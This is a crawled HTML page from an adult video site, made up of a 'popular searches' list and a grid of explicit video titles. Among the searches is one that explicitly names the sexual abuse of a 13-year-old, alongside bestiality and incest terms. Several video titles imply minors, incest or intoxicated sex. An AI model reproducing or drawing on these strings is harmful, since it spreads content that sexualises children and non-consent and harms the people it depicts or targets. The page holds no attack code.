

--- FILE ---
content_type: text/html
request_url: https://germanporn.name/en/?error0_gallery
body_size: 14593
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>German Porn - Experience the hottest German XXX content</title>
        <meta name="description" content="Explore the best in German adult videos - featuring compelling explicit content from the world of German porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://germanporn.name/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
 <script src="/js/ZxclR6ZdhZ2SAlTMIgx.js" type="text/javascript"></script>
 <!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->          
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://germanporn.name" target="_self">German<span>Porn</span>.name</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="fa fa-youtube-play"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-search"></i> indiam dick flash in public</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>German Porn</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731069843113/">
                            <div class="preview-img">
                                <img data-sg="258d1eb901f046a9" src="/thumbs/113/2705852731069843113_0.jpg" alt="Adorable teen sister fucked in diferent positions">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 267978 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Adorable teen sister fucked in diferent positions</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732408976645/">
                            <div class="preview-img">
                                <img data-sg="258d1eb951c1d505" src="/thumbs/645/2705852732408976645_0.jpg" alt="Wij (2018)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 65272 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Wij (2018)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894287008899/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510aa05483" src="/thumbs/899/1892856894287008899_0.jpg" alt="Granny sucks and fucks boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 328804 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny sucks and fucks boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896013681446/">
                            <div class="preview-img">
                                <img data-sg="1a44c751718b4326" src="/thumbs/446/1892856896013681446_0.jpg" alt="Brunette whore shows her blowjob and rimjob skills">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 74535 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brunette whore shows her blowjob and rimjob skills</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14115963251370791080/">
                            <div class="preview-img">
                                <img data-sg="c3e5f9c99c6c90a8" src="/thumbs/80/14115963251370791080_0.jpg" alt="Cock Sucking Cheerleader Melissa Matthews Licked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4259 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cock Sucking Cheerleader Melissa Matthews Licked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898164811110/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f1c2e566" src="/thumbs/110/1892856898164811110_0.jpg" alt="Sauvages - frmxd com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6463 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sauvages - frmxd com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731168522374/">
                            <div class="preview-img">
                                <img data-sg="258d1eb907d20086" src="/thumbs/374/2705852731168522374_0.jpg" alt="Milf sleeping sister fuck in room safesexdate club">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1118 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Milf sleeping sister fuck in room safesexdate club</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731576018691/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9201be703" src="/thumbs/691/2705852731576018691_0.jpg" alt="Little touch">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47790 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little touch</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732341164786/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94db71af2" src="/thumbs/786/2705852732341164786_0.jpg" alt="Young Japanese Schoolgirl hardcore bukkake - Japanese Bukkak">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 31578 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young Japanese Schoolgirl hardcore bukkake - Japanese Bukkak</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545833145168/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514eadf350" src="/thumbs/168/1426482545833145168_0.jpg" alt="Ebony hairy teen creampie Redhead Linda plumbed by dude">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27402 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ebony hairy teen creampie Redhead Linda plumbed by dude</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545134931404/">
                            <div class="preview-img">
                                <img data-sg="13cbe25125100dcc" src="/thumbs/404/1426482545134931404_0.jpg" alt="Beautiful ass Milf bangs her masseur">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 89 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautiful ass Milf bangs her masseur</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544951154639/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47094 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Videos of arabian teen gay boys first time The way he makes enjoy to his</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732731261214/">
                            <div class="preview-img">
                                <img data-sg="258d1eb964f7811e" src="/thumbs/214/2705852732731261214_0.jpg" alt="Cheating husband fucks a midget">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27511 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheating husband fucks a midget</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3544021177292114570/">
                            <div class="preview-img">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 30668 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732049645453/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93c56df8d" src="/thumbs/453/2705852732049645453_0.jpg" alt="Dady Cock Is Much Better Than not my mothers Toy !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 56675 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dady Cock Is Much Better Than not my mothers Toy !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545116088677/">
                            <div class="preview-img">
                                <img data-sg="13cbe25123f08965" src="/thumbs/677/1426482545116088677_0.jpg" alt="Horny French Milf Chloe strips off classy outfit to wank hairy pussy in lingerie garters heels nylon">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 99 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny French Milf Chloe strips off classy outfit to wank hairy pussy in lingerie garters heels nylon</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731277502533/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="WOW">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13332 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">WOW</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545112622484/">
                            <div class="preview-img">
                                <img data-sg="13cbe25123bba594" src="/thumbs/484/1426482545112622484_0.jpg" alt="Lust is in the Camel Toe">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 85 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lust is in the Camel Toe</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732212910367/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94612191f" src="/thumbs/367/2705852732212910367_0.jpg" alt="WALL Doctor Gives Mom And Daughter Home Visit !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22944 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">WALL Doctor Gives Mom And Daughter Home Visit !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898296659190/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f99ebcf6" src="/thumbs/190/1892856898296659190_0.jpg" alt="Too big cock into her hairy anal vagina">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 152697 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Too big cock into her hairy anal vagina</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545470605483/">
                            <div class="preview-img">
                                <img data-sg="13cbe251391208ab" src="/thumbs/483/1426482545470605483_0.jpg" alt="Young Asian Jasmine Grey begs for big cock school fucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5715 <span>views</span></li>
                                </ul>
                            </div>
